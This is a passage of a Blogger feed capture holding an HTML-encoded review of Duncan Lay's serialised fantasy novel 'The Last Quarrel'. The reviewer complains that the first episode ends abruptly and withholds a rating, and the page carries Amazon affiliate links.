justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThere is the middle-aged sergeant serving in a poor\nfishing village and then there is the crown prince who lives in the shadow of\nhis father, the king.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWhen mysterious forces begin to make people disappear\nboth men take it upon themselves to figure out what is going on – and all the\nwhile the reader sits and waits for the two could-be-heroes and their worlds to\nclash.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EIt is an interesting beginning, promising a great\nstory.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003ESadly, that is all this book has to give. Expectations\nand premonitions. This – in itself – is neither a particularly great nor\nsatisfying read. It lacks depth and excitement – and a feeling of getting\nsomewhere.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EWhat was the problem then?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe main problem here is probably a fundamental\ndisagreement about what a novel being serialised should entail.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EIn my mind a regular novel and a serialised novel should\nbe two completely different entities. You cannot simply take a regular novel,\nslice it into four equal parts and release them each a month apart. It does not\nwork.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EYou probably all know how a lot of fantasy books tend\nto start out really slow – and a bit boring – because you need to be introduced\nto the whole new world and its situation and so on. This book was no exception,\nthough it did show potential to become an interesting adventure – until that\nmoment, \u003Ci\u003Ejust\u003C\/i\u003E when it was about to\npick up speed and become interesting, when it ended. Abruptly. In the middle of\nthe first real action we were about to see. Oh dear, was I disappointed?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThe reason why tv-series work is because each episode\ngenerally has its own little story within the greater plot line, complete with a\nbeginning, a middle and an ending. Or even if they don’t have this, each\nepisode at least have to have its own climax.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EIn contrast, The Last Quarrel only had a beginning and\nwas cut short before it had a chance to climax. I was a bit like a man coming\ntoo early in bed; ultimately extremely unsatisfying.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EThis was my first experience with a serialised novel\nand has it made me a fan? Not at all. I hate it. I absolutely want to throttle\nwhoever came up with the idea. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EHow Bad Was It, Then?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWould I be interested in picking up the next part of\nthe novel? Yes, I probably would, but… I would also worry about the next part\nleaving me just as disappointed toward the end.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHonestly, I would leap at the chance for a review\ncopy, but if I had to spend my money on it, I think I would hesitate.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EI am only tolerating this disappointment because I got\nthe book as a free review copy and because I hope that the publisher will\nlisten to these words. If I had spent my own money on this book, I would have\nfelt cheated.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003ESo How Does One Rate the Beginning of a Book?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWell… One doesn’t. I mean, how could you?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003EWhen I finished this episode I actually had a lengthy\ndebate with myself whether to review it or not, but then I figured that a\nreviewer has two roles; that of a judge (rating it), and that of a passionate\nreader (sharing your opinions on it). Even if I cannot do first one, I can still\ndo the other.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003ETherefore, I will refrain from rating any of the\nepisodes until – or indeed if – I get to read all of them. I cannot rate\nsomething that is not finished. The Last Quarrel is not a full story in itself\nand until I have an end, all I can do is offer my thoughts as a passionate\nreader and let the judgement await further substantiation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor now, my only verdict will be that this book has certainly\nsuffered an injustice. It could be a good book. But it isn’t. I think the\npublisher really screwed up with this one. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cu\u003E\u003Ci\u003ESource\u003C\/i\u003E\u003C\/u\u003E:\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u0026nbsp;Advance copy from Netgalley\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cu\u003E\u003Ci\u003EIBR Rating\u003C\/i\u003E\u003C\/u\u003E:\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;; font-size: 12.0pt;\"\u003ENot Rated\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Ci style=\"text-decoration: underline;\"\u003ERecommendation:\u003C\/i\u003E\u0026nbsp;The Last Quarrel is an interesting beginning to a\npotentially very epic fantasy novel. Whether or not you will be less displeased\nwith the serialisation of this novel is up to you to find out.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhVj5UFBXTC2jvpWG3jkt333ZWaNgT4Wcq0TUAsHiZnjUHL3cE6GUOWXe2cqcX1MIDK32zsISHiz1GWuDjHtJpNDZfKI9uwQY96JAOSDiYf1_9J3fCh-nnNy7qJiI27jrXMUwKE7jc9v0\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhVj5UFBXTC2jvpWG3jkt333ZWaNgT4Wcq0TUAsHiZnjUHL3cE6GUOWXe2cqcX1MIDK32zsISHiz1GWuDjHtJpNDZfKI9uwQY96JAOSDiYf1_9J3fCh-nnNy7qJiI27jrXMUwKE7jc9v0\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpu-yBH5q5H5VxTPmGKuliBegCttg-q3BXvnGGo2Hh_Wbg7LvNj1S0vF3chXZeVTrAEl7ywbvvYSLL89SvX7hvxsfBJ5BwCeLI3BNHCzyAWl3-0T1NqlfZiuLqOD2Hfa1FoTkPkaeKVvg\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpu-yBH5q5H5VxTPmGKuliBegCttg-q3BXvnGGo2Hh_Wbg7LvNj1S0vF3chXZeVTrAEl7ywbvvYSLL89SvX7hvxsfBJ5BwCeLI3BNHCzyAWl3-0T1NqlfZiuLqOD2Hfa1FoTkPkaeKVvg\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B007QQE4TE\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B007QQE4TE\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=HHRW7VKOQOPYQKQD\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B007QQE4TE\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B007QQE4TE\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B0035IIATC\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B0035IIATC\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=2MFMTUB3Y5EBAP4N\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B0035IIATC\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B0035IIATC\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00SP50HPA\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00SP50HPA\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=5KKAOKOCAQGXWVTG\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00SP50HPA\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00SP50HPA\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/B00SOR3RX8\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=B00SOR3RX8\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=DYW5YOB25WM5BFPY\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=B00SOR3RX8\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=B00SOR3RX8\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4334297876599896235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html","title":"The Last Quarrel, Duncan Lay"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s72-c\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.internetbookreview.com/feeds/posts/summary?alt=json-in-script&callback=showpageCount&max-results=99999
body_size: 11734
content:
// API callback
showpageCount({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557"},"updated":{"$t":"2025-12-14T09:10:31.081+11:00"},"category":[{"term":"Science Fiction"},{"term":"Fantasy"},{"term":"Historical Fiction"},{"term":"fiction"}],"title":{"type":"text","$t":"Internet Book Review"},"subtitle":{"type":"html","$t":"The Internet Book Review Site"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/summary?alt=json-in-script\u0026max-results=99999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Richard 